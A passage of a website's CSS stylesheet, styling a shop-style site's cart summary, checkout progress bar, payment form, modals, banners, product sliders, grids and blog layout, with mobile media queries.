border-radius:15px !important;
}
.close-faq-icon
{
right:10px !important;
top:10px !important;
}
#faq-bot-content h2
{
font-size:18px !important;
}
#faq-bot-content p
{
font-size:14px !important;
}
button.faq-bot-btn
{
font-size:15px !important;
padding:10px 30px !important;
margin:5px 0px !important;
width:100% !important;
}	
#help-me-choose-btn
{
transform: rotate(0deg) !important;
font-weight:500 !important;	
font-size:14px !important;
padding:7px 20px !important;
padding-right:25px !important;
left:initial !important;
top:initial !important;
bottom:70px !important;
right:-10px !important;
border-radius:10px !important;
}
}
#main-container-page
{
width:100%;
margin-top:120px !important;
}
.progress-nav-section
{
width:100% !important;
display:inline-block !important;
text-align:center !important;	
margin-bottom:60px !important;
}
.progress-nav-section ul
{
width:100% !important;
display:inline-block !important;
text-align:center !important;	
list-style:none !important;
margin:0px !important;	
padding:0px !important;	
}
.progress-nav-section ul li
{
display:inline !important;
font-family:Montserrat !important;
font-weight:800 !important;
font-size:15px !important;	
}
.progress-nav-section ul li a
{
color:rgba(0,0,0,0.4) !important;
padding:5px 6px !important;	
}
.progress-nav-section ul li.passed a
{
color:rgba(0,0,0,1) !important;
}
.progress-nav-section ul li.active a
{
color:var(--webiste-footer-color) !important;	
}
.progress-nav-section ul li ion-icon
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:18px !important;
margin-bottom:-4px !important;
color:rgba(0,0,0,0.4) !important;		
}
.order-details-container
{
width:100% !important;
display:inline-block !important;
margin-bottom:50px !important;	
}
.btn ion-icon
{
margin-bottom:-1px !important;	
}
@media screen and (max-width: 760px)
{
#main-container-page
{
margin-top:90px !important;
}
.progress-nav-section
{	
margin-bottom:20px !important;
}
.progress-nav-section ul
{
overflow:auto !important;
white-space: nowrap !important;
}	
}
.cart-summary-container
{
display:inline-block;
width:100%;
padding:30px !important;
border:1px solid rgba(0,0,0,0.1) !important;
position:relative !important;
}
.cart-summary-container h1
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:800;
color:black !important;
font-size:16px !important;
text-transform:uppercase !important;
}
.cart-summary-container h2
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:13px !important;
text-transform:uppercase !important;
padding-bottom:10px !important;
margin-bottom:10px !important;
border-bottom:1px solid rgba(0,0,0,0.1) !important;
}
.cart-summary-container p
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:500;
color:rgba(0,0,0,0.6) !important;
font-size:14px !important;
padding:0px !important;
margin:0px !important;
padding-bottom:10px !important;
}
.cart-summary-container p b
{
font-weight:800;
color:rgba(0,0,0,1) !important;
cursor:pointer !important;	
}
.cart-summary-container p b ion-icon
{
font-size:18px;
margin-bottom:-4px;
margin-right:5px !important;	
}
.cart-summary-container p span
{
float:right !important;	
}
.cart-summary-container p.subtotal
{
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:14px !important;
border-top:1px solid rgba(0,0,0,0.1) !important;
padding-top:10px !important;
}
.cart-summary-container p.total
{
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:15px !important;
border-top:1px solid rgba(0,0,0,0.1) !important;
padding-top:10px !important;
text-transform:uppercase !important;
}
.cart-summary-container .btn-primary
{
background:black !important;
border:1px solid black !important;
margin-top:10px !important;	
}
.order-info
{
width:100%;
display:inline-block !important;
margin-bottom:30px;
}
.order-info h2
{
width:100%;
font-family:Montserrat;
font-weight:800;
font-size:15px !important;
margin:15px 0px !important;
padding:0px !important;
color:black !important;
}
.order-info h2 span
{
font-weight:500;
float:right !important;
}
.order-info h2 span b
{
font-weight:900;
font-size:20px !important;
margin-top:-4px !important;
display:inline-block;
}
.order-info p
{
font-size:15px !important;
padding:0px !important;
color:black !important;
}
.order-info h3
{
width:100%;
font-family:Montserrat;
font-weight:800;
font-size:15px !important;
margin:15px 0px !important;
padding:0px !important;
color:black !important;
text-transform:uppercase !important;
}
.order-info ul.features
{
list-style:none !important;
width:100%;
display:inline-block !important;
margin:0px !important;
padding:0px !important;	
margin-bottom:30px !important;
}
.order-info ul.features li
{
font-family:Montserrat;
font-weight:500;
font-size:15px !important;	
color:black !important;
}
.plan-container-p
{
padding:0px 8% !important;
}
@media screen and (max-width: 760px)
{
.plan-container-p
{
padding:0px 15px !important;
}
}
.empty-cart-btn
{
width:100%;
cursor:pointer !important;
display:inline-block;
text-align:center;
padding:15px !important;
color:black;
font-family:Montserrat;
font-weight:700;
font-size:15px !important;
}
.empty-cart-btn ion-icon
{
margin-bottom:-2px !important;	
}
#info-modal-container
{
position:fixed;
width:100%;
height:100%;
z-index:12000;
background:rgba(0,0,30,0.2);
display:none;
left:0px !important;
top:0px !important;	
}
.close-modal-icon
{
position:absolute !important;
top:15px !important;
right:15px !important;
cursor:pointer !important;
}
.close-modal-icon ion-icon
{
font-size:30px !important;	
color:black !important;
}
#modal-content-container
{
width:500px;
margin:auto !important;
height:500px;
overflow:auto !important;
background:white !important;
border-radius:20px !important;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.2) !important;
padding:30px !important;
text-align:center !important;
display:flex;
position:relative;
}
@media screen and (max-width: 760px)
{
#modal-content-container
{
width:calc(100% - 20px) !important;
height:calc(100vh - 20px) !important;
}
}
#modal-content
{
width:100% !important;
margin:auto !important;	
}
#spiner-container
{
position:absolute;
width:100%;
height:100%;
z-index:12000;
background:rgba(0,0,0,0.02);
display:none;
left:0px !important;
top:0px !important;
}
.lds-dual-ring {
position:absolute;
left:calc(50% - 30px);
top:calc(50% - 30px);
width: 60px;
height: 60px;
}
.lds-dual-ring:after {
content: " ";
display: block;
width: 50px;
height: 50px;
margin: 5px;
border-radius: 50%;
border: 6px solid transparent;
border-color: var(--webiste-primary-color) transparent var(--webiste-second-color) transparent;
animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.alert
{
float:left !important;
width:100% !important;
background:rgb(226,227,229);
border:1px solid rgb(204,206,209);
color:rgb(56,61,65);
font-family: 'Poppins', sans-serif !important;
border-radius:5px !important;
padding:15px !important;
font-size:14px !important;
margin-bottom:20px !important;
}
.alert span
{
float:left;
width:100%;
font-weight:bold;	
}
.alert-primary
{
color:#004085 !important;
background:#cce5ff !important;
border:1px solid #b8daff !important;	
}
.alert-success
{
color:#155724 !important;
background:#d4edda !important;
border:1px solid #c3e6cb !important;	
}
.alert-info
{
color:#0c5460 !important;
background:#d1ecf1 !important;
border:1px solid #bee5eb !important;	
}
.alert-danger
{
color:#721c24 !important;
background:#f8d7da !important;
border:1px solid #f5c6cb !important;	
}
.alert-warning
{
color:#856404 !important;
background:#fff3cd !important;
border:1px solid #ffeeba !important;	
}
.alert-light
{
color:rgb(19,41,104) !important;
background:rgb(240,243,245) !important;
border:1px solid rgb(220,223,225) !important;
font-weight:500 !important;	
position:relative;
}
#quantity-field
{
height:45px !important;	
padding:10px !important;
font-weight:bold !important;
color:black !important;
}
.btn-add-to-cart
{
height:45px !important;
border-radius:10px !important;
margin-top:-10px !important;	
}
.btn-add-to-cart i
{
margin-top:-4px !important;	
margin-right:5px !important;	
}
.alert-link
{
font-weight:bold !important;
font-size:16px !important;
color:var(--webiste-second-color) !important;	
}
.shipping-input-left
{
float:left;
width:40px !important;
}
.shipping-input-left input
{
width:25px !important;	
height:25px !important;	
margin-top:10px !important;
}
.shipping-input-right
{
float:left;
display:inline-block !important;
width:calc(100% - 40px) !important;
}
.payment-form-container label {
  display: block;
  margin-bottom: 10px;
}

.payment-form-container input[type="text"] {
  width: 100%;
  padding: 10px;
  border-radius: 5px;
  border: 1px solid #ccc;
  margin-bottom: 20px;
}

.payment-form-container input[type="submit"] {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}
.cart-data-container
{
display:inline-block;
width:100%;
}
.cart-section-content
{
display:inline-block;
width:100%;
border-bottom:1px solid rgba(0,0,0,0.1);
padding:15px 0px !important;
}
.cart-section-content p
{
float:left !important;
width:100% !important;
padding:0px !important;	
margin:0px !important;	
}
.cart-section-content p span
{
float:right;
font-size:16px;
color:black !important;
font-weight:700 !important;	
}
.cart-store-img
{
float:left;
width:70px;
height:70px;
border-radius:10px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
.cart-store-content
{
float:left;
width:calc(100% - 70px) !important;
padding-left:10px !important;
}
.cart-store-content p
{
float:left;
width:100% !important;	
}
.store-item-main-container
{
width:100% !important;
background:gray !important;
}
.cart-fee-discount-and-total
{
float:left;
width:100% !important;
margin-top:15px !important;
}
.cart-fee-discount-and-total p
{
float:left;
width:100% !important;
margin:0px !important;
padding:10px 0px !important;
}
.cart-fee-discount-and-total p.subtotal
{
font-size:16px !important;
font-weight:700 !important;	
}
.cart-fee-discount-and-total p.total
{
font-size:18px !important;
font-weight:800 !important;	
}
.cart-fee-discount-and-total p span
{
float:right !important;	
}
.plan-option-style
{
float:left !important;
width:initial !important;
margin-right:10px !important;
}
.modal-input-group
{
width:220px !important;
margin:auto !important;
}
.btn
{
border-radius:10px !important;
}
#map-location-container
{
float:left !important;
width:100% !important;	
margin-left:0px !important;
height:150px !important;
margin-bottom:30px !important;
overflow:hidden !important;
}
#map-location-container iframe
{
float:left !important;
margin-top:-10px !important;
margin-left:-10px !important;
width:calc(100% + 20px) !important;
}
.mar-bottom-style
{
margin-bottom:30px !important;
}
.index-call-to-action-item
{
width:100% !important;
position:relative !important;
padding:30px !important;
text-align:center;
border:1px solid rgba(0,0,0,0.05) !important;
box-shadow:0px 10px 18px 0px rgba(0,0,0,0.1) !important;
border-radius:20px !important;
margin-bottom:10px !important;
}
.index-call-to-action-item h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:800 !important;
color:black !important;
font-size:16px !important;
margin-bottom:30px !important;	
}
.index-call-to-action-item img
{
width:60px !important;	
}
.index-call-to-action-item p
{
display:inline-block !important;
width:100% !important;
font-weight:400 !important;
color:black !important;
font-size:13px !important;
line-height:20px !important;
opacity:0.8;
margin-top:30px !important;	
margin-bottom:30px !important;	
}
.index-call-to-action-item a
{
font-family:Montserrat !important;
font-weight:600 !important;
color:var(--webiste-primary-color) !important;
border:1px solid var(--webiste-primary-color) !important;
padding:10px 20px !important;
border-radius:30px !important;
font-size:14px !important;
}
.index-call-to-action-item a:hover
{
background:var(--webiste-primary-color) !important;
color:white !important;	
}
.contact-us-call-to-action-container
{
display:inline-block !important;
width:100% !important;
padding:30px 0px !important;
}
.contact-us-call-to-action-container h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:800 !important;
color:black !important;
font-size:18px !important;
margin-bottom:10px !important;
text-transform:uppercase !important;		
}
.contact-us-call-to-action-container p
{
display:inline-block !important;
width:100% !important;
font-weight:400 !important;
color:black !important;
font-size:15px !important;
line-height:20px !important;
opacity:0.8;	
}
.contact-us-call-to-action-container a
{
float:right !important;
padding:15px 30px !important;
background:black !important;
color:white;
font-family:Montserrat !important;
font-weight:800 !important;
border-radius:10px !important;	
}
.contact-us-call-to-action-container a:hover
{
background:var(--webiste-primary-color) !important;
}
@media screen and (max-width: 760px)
{
.contact-us-call-to-action-container a
{
float:left !important;
}
}
.full-banner-section-container
{
display:inline-block !important;
width:100% !important;
margin:0px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:30px !important;
overflow:hidden !important;
}
.full-banner-bg-img
{
position:absolute !important;
width:100% !important;
height:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;			
}
.full-banner-section-container:hover .full-banner-bg-img
{
transform:scale(1.08);	
transition:2s;		
}
.full-banner-section-overlay
{
display:inline-block !important;
width:100% !important;
padding:100px 20% !important;	
text-align:center !important;
position:relative;
background:rgba(0,0,0,0.5) !important;
}
.full-banner-section-overlay h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:40px !important;
line-height:45px !important;
color:white !important;
margin-bottom:5px !important;
}
.full-banner-section-overlay p
{
display:inline-block !important;
width:100% !important;
font-size:16px !important;
color:white !important;
margin-bottom:30px !important;
}
.full-banner-section-overlay a
{
font-family:Montserrat !important;
font-weight:700 !important;
font-size:15px !important;
padding:15px 35px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.full-banner-section-overlay a:hover
{
background:var(--webiste-primary-color) !important;	
}
.shop-margin-top
{
padding-top:50px !important;
}
@media screen and (max-width: 760px)
{
.full-banner-section-overlay
{
padding:60px 5% !important;	
}
.full-banner-section-overlay h3
{
font-size:30px !important;
line-height:35px !important;
}
.full-banner-section-overlay p
{
font-size:15px !important;
}
.full-banner-section-overlay a
{
font-size:14px !important;
padding:10px 30px !important;
}	
}
.full-banner-gray-bg
{
display:inline-block !important;
padding:70px 10% !important;
background:rgba(189,194,199,0.4) !important;	
}
.full-banner-gray-bg-title
{
display:inline-block !important;
width:100% !important;
text-align:center !important;
margin-bottom:30px !important;	
}
.full-banner-gray-bg h3, .features-check-container h3, .plan-page-section-container-2 h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:35px !important;
line-height:40px !important;
color:black !important;
}
.full-banner-white-bg-content h3
{
font-size:25px !important;
line-height:35px !important;	
}
.full-banner-gray-bg p, .features-check-container p, .plan-page-section-container-2 p
{
display:inline-block !important;
width:100% !important;
font-size:14px !important;
color:black !important;
margin-bottom:30px !important;
opacity:0.7 !important;
}
.full-banner-gray-bg a, .features-check-container a, .plan-page-section-container-2 a
{
font-family:Montserrat !important;
font-weight:700 !important;
font-size:15px !important;
padding:15px 35px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.full-banner-gray-bg a:hover, .features-check-container a:hover, .plan-page-section-container-2 a:hover
{
background:var(--webiste-primary-color) !important;	
}
.full-banner-white-bg-content
{
width:100% !important;
background:white !important;
position:relative;
border-radius:30px !important;
overflow:hidden;
}
.full-banner-white-bg-content .row .col-md-6
{
overflow:hidden;	
}
.full-banner-white-bg-content .row .col-md-6:nth-child(2)
{
padding:0px 50px !important;	
}
.full-banner-white-bg-content:hover img
{
transform:scale(1.08);	
transition:1s;	
}
@media screen and (max-width: 760px)
{
.full-banner-gray-bg
{
padding:50px 5% !important;
}
.full-banner-gray-bg h3, .full-banner-white-bg-content h3, .features-check-container h3, .plan-page-section-container-2 h3
{
font-size:20px !important;
line-height:30px !important;
}
.full-banner-white-bg-content .row .col-md-6:nth-child(2)
{
padding:30px !important;	
}
}
.banner-bg-blue .full-banner-section-container
{
background:rgb(7,121,181) !important;	
}
.banner-bg-blue .full-banner-section-overlay
{
background:transparent !important;	
}
.banner-bg-blue .full-banner-section-container a
{
border:2px solid white !important;
background:transparent !important;	
}
.banner-bg-blue .full-banner-section-container a:hover
{
background:white !important;
color:rgb(7,121,181) !important;		
}
.features-check-container
{
width:100% !important;
display:inline-block !important;
padding:50px 0px !important;
text-align:center !important;
}
.features-check-container table
{
width:100% !important;
border-collapse:collapse !important;	
}
.features-check-container table tr th,
.features-check-container table tr td
{
border:1px solid rgba(0,0,0,0.1) !important;
padding:10px !important;
font-size:16px !important;	
}
.features-check-container table tr th.table-empty-field
{
border-top:0px solid transparent !important;
border-left:0px solid transparent !important;	
}
.features-check-container table tr th
{
color:black !important;
font-family:Montserrat !important;
font-weight:600 !important;
}
.features-check-container table tr td.table-features-title
{
text-align:left !important;
}
.check-icon-success,
.check-icon-danger
{
font-size:22px !important;
font-family:Montserrat !important;
font-weight:600 !important;	
}
.check-icon-success
{
color:var(--webiste-second-color) !important;
}
.check-icon-danger
{
color:red !important;
}
.features-check-container table tr:nth-child(even) {
background-color:rgb(245,246,248) !important;
}
@media screen and (max-width: 760px)
{
.features-check-container table tr th,
.features-check-container table tr td
{
padding:5px !important;
font-size:13px !important;	
}
.check-icon-success,
.check-icon-danger
{
font-size:17px !important;
}	
}
.plan-page-section-container-2
{
display:inline-block !important;
width:100% !important;
padding:30px 0px !important;
}
.plan-page-section-container-2 .row .col-md-7
{
padding:0px 50px !important;	
}
.content-flex-container
{
display:flex !important;
width:100% !important;
height:100% !important;
}
.content-flex
{
display:inline-block !important;
width:100% !important;
margin:auto !important;	
}
.plan-page-section-container-2 span
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:400 !important;
font-size:20px !important;
line-height:26px !important;
color:black !important;
margin-bottom:15px !important;
}
@media screen and (max-width: 760px)
{
.plan-page-section-container-2 .row .col-md-7
{
padding:30px 20px !important;	
}
}
.section-image-text-left .full-banner-section-overlay
{
width:100% !important;
padding:100px 0px !important;
padding-right:50% !important;	
padding-left:8% !important;	
text-align:left !important;
}
.section-image-text-left .full-banner-section-overlay .slide-btn
{
background:white !important;
color:var(--webiste-footer-color) !important;
}
@media screen and (max-width: 760px)
{
.section-image-text-left .full-banner-section-overlay
{
padding:100px 5% !important;
}	
}
.container-2-bg-gray
{
background:rgb(243,244,246) !important;
}
.multiple-column-grid-container
{
display:inline-block;
width:100%;
padding:50px 0px !important;
}
.multiple-column-grid-title
{
display:inline-block;
width:100%;
padding:0px 20% !important;
text-align:center !important;	
}
.multiple-column-grid-title h3
{
color:black !important;
font-size:30px !important;
margin-bottom:10px !important;
}
.column-grid-bg-gray
{
background:rgb(243,244,246) !important;	
}
.multiple-column-grid-1,
.multiple-column-grid-2,
.multiple-column-grid-3,
.multiple-column-grid-4,
.multiple-column-grid-5,
.multiple-column-grid-6,
.multiple-column-grid-7,
.multiple-column-grid-8
{
width:100%;
display:grid;
grid-template-columns:repeat(1, 1fr);
gap:25px;
position:relative;
padding:0px 5% !important;
}
.multiple-column-grid-2 { grid-template-columns:repeat(2, 1fr);	}
.multiple-column-grid-3 { grid-template-columns:repeat(3, 1fr);	}
.multiple-column-grid-4 { grid-template-columns:repeat(4, 1fr);	}
.multiple-column-grid-5 { grid-template-columns:repeat(5, 1fr);	}
.multiple-column-grid-6 { grid-template-columns:repeat(6, 1fr);	}
.multiple-column-grid-7 { grid-template-columns:repeat(7, 1fr);	}
.multiple-column-grid-8 { grid-template-columns:repeat(8, 1fr);	}

.multiple-row-grid-item-gray
{
width:100% !important;
padding:30px !important;
border-radius:30px !important;
background:rgb(243,244,246) !important;		
overflow:hidden !important;
position:relative !important;
}
.column-grid-bg-gray .multiple-row-grid-item-gray
{
background:white !important;
padding:0px !important;	
}
.multiple-column-grid-steps .multiple-column-grid-1,
.multiple-column-grid-steps .multiple-column-grid-2,
.multiple-column-grid-steps .multiple-column-grid-3,
.multiple-column-grid-steps .multiple-column-grid-4,
.multiple-column-grid-steps .multiple-column-grid-5,
.multiple-column-grid-steps .multiple-column-grid-6,
.multiple-column-grid-steps .multiple-column-grid-7,
.multiple-column-grid-steps .multiple-column-grid-8
{
gap:60px;	
}
.multiple-column-grid-steps .multiple-row-grid-item-gray
{
background:white !important;
padding:0px !important;	
text-align:center !important;
overflow:visible !important;	
}
.multiple-column-grid-steps .multiple-row-grid-item-gray img
{
width:70px !important;
margin-bottom:20px	!important;
}
.multiple-row-grid-item-img
{
display:inline-block !important;
width:100% !important;
padding-bottom:70% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-color:rgb(250,250,250);		
position:relative;
}
.multiple-row-grid-item-content
{
display:inline-block !important;
width:100% !important;
padding:30px !important;
border-radius:30px !important;	
}
.multiple-row-grid-item-gray span
{
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:18px !important;	
margin-bottom:0px !important;
}
.multiple-row-grid-item-gray h3
{
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:28px !important;	
margin-top:10px !important;
margin-bottom:20px !important;
}
.multiple-row-grid-item-gray a
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:13px !important;
padding:10px 20px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.multiple-row-grid-item-gray a ion-icon
{
margin-bottom:-2px !important;	
}
@media screen and (max-width: 760px)
{
.multiple-column-grid-container
{
padding:30px 5% !important;
}
.multiple-column-grid-title
{
padding:0px !important;	
}
.multiple-column-grid-title h3
{
font-size:25px !important;
}
.multiple-column-grid-1,
.multiple-column-grid-2,
.multiple-column-grid-3,
.multiple-column-grid-4,
.multiple-column-grid-5,
.multiple-column-grid-6,
.multiple-column-grid-7,
.multiple-column-grid-8
{
grid-template-columns:repeat(1, 1fr);
gap:10px;
padding:0px !important;
}
.multiple-row-grid-item-gray span
{
font-size:16px !important;	
}
.multiple-row-grid-item-gray h3
{
font-size:24px !important;	
}
}
.multiple-column-grid-img-bottom .multiple-row-grid-item-gray
{
text-align:center !important;	
position:relative !important;
padding-bottom:calc(60% + 30px) !important;
}
.multiple-column-grid-img-bottom .multiple-row-grid-item-gray a
{
color:var(--webiste-footer-color) !important;
border:2px solid var(--webiste-footer-color) !important;
background:transparent !important;
}
.multiple-row-img-bg-bottom
{
display:inline-block !important;
width:100% !important;
padding-bottom:60% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-color:rgb(250,250,250);		
position:absolute;
left:0px !important;
bottom:0px !important;
}
.multiple-row-img-bg-bottom:before
{
content:"";
position:absolute !important;
width:100% !important;
height:200px !important;
top:0px !important;
left:0px !important;
background:linear-gradient(to bottom, rgb(243,244,246), transparent);
}
.shop-container-for-slide
{
display:inline-block;
width:100% !important;
padding:50px 0px !important;
background:rgb(243,244,246) !important;
position:relative;		
}
.shop-slider-container-1,
.shop-slider-container-2,
.shop-slider-container-3,
.shop-slider-container
{
display:inline-block;
width:100% !important;
position:relative;	
margin-top:30px !important;	
padding:0px 8% !important;
}
.product-item-store-item
{
width:100% !important;
position:relative;
background:white !important;
border-radius:30px;
padding:30px;
text-align:center !important;
}
.shop-item-img-bg
{
display:inline-block;
width:100% !important;
padding-bottom:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:30px;
}
.product-item-store-item h2
{
text-align:left !important;
display:inline-block !important;
width:100% !important;
color:black !important;
font-size:18px !important;
padding:0px !important;
margin:0px !important;
margin-bottom:10px !important;	
}
.product-item-store-item h1
{
text-align:left !important;
display:inline-block !important;
width:100% !important;
color:black !important;
font-family:Montserrat !important;
font-weight:900 !important;
font-size:25px !important;	
padding:0px !important;
margin:0px !important;
margin-bottom:10px !important;	
}
.product-item-store-item p
{
text-align:left !important;
width:100% !important;
color:black !important;
font-size:13px !important;
margin-bottom:60px !important;		
}
.product-item-store-item span
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:15px !important;
padding:10px 30px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
margin:auto !important;
}
.shop-slider-container-1 .owl-nav.disabled,
.shop-slider-container-2 .owl-nav.disabled,
.shop-slider-container-3 .owl-nav.disabled,
.shop-slider-container .owl-nav.disabled, 
.shop-slider-container-1 .owl-prev,
.shop-slider-container-2 .owl-prev,
.shop-slider-container-3 .owl-prev,
.shop-slider-container .owl-prev,
.shop-slider-container-1 .owl-next,
.shop-slider-container-2 .owl-next,
.shop-slider-container-3 .owl-next,
.shop-slider-container .owl-next 
{
display: block !important;
}
.plan-page-section-container-2 .col-md-5 img
{
border-radius:15px !important;	
}
.banner-img-custom
{
display:inline-block !important;
width:100% !important;
padding-bottom:80% !important;
margin:0px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
.home-slide-banner-section
{
display:inline-block !important;
width:100% !important;
margin-top:110px !important;
position:relative;
overflow:hidden !important;
}
.container-padding
{
padding:0px 5% !important;	
}
.slide-img-mobile
{
display:none !important;
}
.home-slide-banner-section:hover .slide-img-desktop
{
transform:scale(1.05);	
transition:2s;	
}
.home-slide-banner-section-overlay
{
position:absolute !important;
width:100% !important;
height:100% !important;
top:0px !important;
left:0px !important;
display:flex !important;
}
.home-slide-banner-section-auto
{
width:100% !important;
margin:auto !important;
}
.home-slide-banner-section-auto h2, .home-slide-banner-section-auto p
{
color:white !important;	
}
@media screen and (max-width: 760px)
{
.home-slide-banner-section
{
margin-top:50px !important;
}
.slide-img-desktop
{
display:none !important;
}
.slide-img-mobile
{
display:block !important;
float:left !important;
width:100% !important;
height:calc(100vh - 50px) !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
}
.container
{
padding:0px 5% !important;	
}
@media screen and (max-width: 1280px)
{
.container-custom
{
padding:0px !important;	
}
.home-slide-banner-section
{
margin-top:110px !important;
}
.full-banner-section-container, .home-slide-banner-section
{
border-radius:0px !important;
}
}
@media screen and (max-width: 760px)
{
.home-slide-banner-section
{
margin-top:50px !important;
}	
}
#popup-box-overlay
{
position:fixed;
top:0px;
left:0px;
width:100% !important;
height:100vh;
background:rgba(0,0,0,0.3);
display:none;
z-index:5000;
}
#popup-box-container
{
width:50% !important;
margin:auto;
background:white !important;
border-radius:30px;
padding:50px;
border:1px solid rgba(0,0,0,0.1);
max-height:600px;
overflow:auto;
position:relative;	
}
.close-popup-btn
{
cursor:pointer !important;
position:absolute;
top:20px;
right:20px;
color:white;
background:black !important;
padding:3px 10px !important;
border-radius:50% !important;
font-weight:800 !important;
font-family:Montserrat !important;
}
.close-popup-btn:hover
{
background:var(--webiste-primary-color) !important;	
}
@media screen and (max-width: 760px)
{
#popup-box-container
{
width:calc(100% - 20px) !important;
padding:30px;	
}	
}
a
{
cursor:pointer !important;	
}
.under-construction-container
{
position:absolute;
width:100%;
height:100vh;
display:flex;
background:var(--webiste-footer-color) !important;	
justify-content:center;
}
.under-construction-content
{
position:relative;
width:100%;
display:block;
padding:0px 10% !important;
text-align:center;
margin:auto;
}
.under-construction-content h1
{
position:relative;
width:100%;
display:block;
color:white;
margin:0px;	
padding:0px;
text-transform:uppercase;
margin-bottom:10px !important;
font-family: 'Poppins', sans-serif;
font-weight:900;
font-size:50px;	
}
.under-construction-content p
{
position:relative;
width:100%;
display:block;
color:white;
margin:0px;	
padding:0px;
font-family: 'Poppins', sans-serif;
font-weight:500;
font-size:16px;		
}
@media screen and (max-width: 760px)
{
.under-construction-content h1
{
font-size:30px;	
}
.under-construction-content p
{
font-size:15px;	
}
}

.img100{width:100%!important}ul.pagination li,ul.pagination li a{padding:0px!important;margin:0px!important}ul.pagination li a{padding-top:3px!important;border-radius:5px!important;backdrop-filter:blur(5px)!important;box-shadow:0 0 40px rgb(8 7 16 / .6)!important;border:2px solid rgb(255 255 255 / .2)!important;background-color:rgb(255 255 255 / .15)!important}ul.pagination li a:hover{background:var(--webiste-primary-color)!important}ul.pagination li.active a{background:var(--webiste-primary-color)!important;color:black!important}ul.pagination li a ion-icon{font-size:20px!important;margin-bottom:-4px}.blog-img-container{float:left!important;width:100%!important;margin-bottom:20px}.blog-img-container a{float:left!important;width:100%!important}.videoitem{width:100%!important}.item-img{float:left!important;width:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:15px}.item-img-230{height:230px!important}.item-img-80{width:80px!important;height:80px!important;border-radius:10px!important}
.item-blog-page{padding-top:50px!important}.event-container-page{padding-top:50px!important}.post-gallery{width:100%!important}.single-post-img{width:100%!important;border-radius:0px!important}.image-caption{float:left!important;position:relative;font-weight:400;text-align:center;font-size:14px;padding:5px 15px;color:#fff;background:var(--webiste-footer-color)!important;margin-top:-50px!important;margin-left:10px!important;border-radius:30px!important}.img-caption-dark{background:rgb(20 20 20)!important;color:rgb(255 255 255 / .8)!important}.sub-title{font-size:18px;font-weight:700;font-family:Montserrat}.blog-author-container{float:left;width:100%;margin-bottom:50px!important;padding:15px;border-radius:5px}.author-img-box{float:left!important;width:100px!important;height:100px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:50%!important;border-radius:10px}.author-info-conatainer{float:left;width:calc(100% - 100px)!important;padding-left:30px}.author-info-conatainer h3{font-family:Montserrat;font-size:18px;font-weight:800}.partner-container{display:inline-block;width:100%;padding:50px 10%;padding-top:20px;text-align:center;display:flex;flex-wrap:wrap}.partner-box{padding:15px 25px;position:relative;background:rgb(255 255 255);width:20%;display:flex;align-items:center;justify-content:center;cursor:pointer}.partner-box:hover{box-shadow:0 7px 25px 0 rgb(0 0 0 / .1);transition:0.3s}
@media screen and (max-width:760px){.partner-container{padding:20px 0}.partner-box{padding:35px 25px;width:33.33%}}ul.navbar-nav li#active a{color:var(--webiste-primary-color)!important}ul.navbar-nav li#active ul li a{color:white!important}ul.navbar-nav li#active ul li a:hover{color:var(--webiste-primary-color)!important}#nav-btn{display:block!important;width:30px!important;cursor:pointer}#nav-btn span{float:right;width:100%;height:3px;margin:2px 0;border-radius:10px!important;background:white!important;transition:0.5s}.sticky #nav-btn span{background:black!important}#nav-btn span:nth-child(2){width:80%}#nav-btn span:nth-child(3){width:60%}#nav-btn:hover span{width:100%!important}#close-menu-button{display:block!important;position:absolute;right:10px;top:5px;cursor:pointer;font-size:35px;font-family:Montserrat;font-weight:900;color:rgb(0 0 0 / .7)}#menu-nav{-webkit-animation:animatfade 0.5s;animation:animatfade 0.5s}@keyframes animatfade{from{opacity:.5;left:-300px}to{opacity:1;left:0}}.page-bg-container{float:left;width:100%;min-height:100px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(26 25 31 / .7)!important;background-color:rgb(8 26 74 / .7)!important;margin-bottom:40px;position:relative}.container-content{float:left;width:100%;text-align:center;padding:50px 10%;padding-top:120px!important}.container-content 